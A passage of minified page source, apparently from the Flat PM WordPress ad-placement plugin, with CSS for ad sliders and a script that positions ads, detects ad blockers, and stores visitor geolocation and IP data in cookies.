.fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void 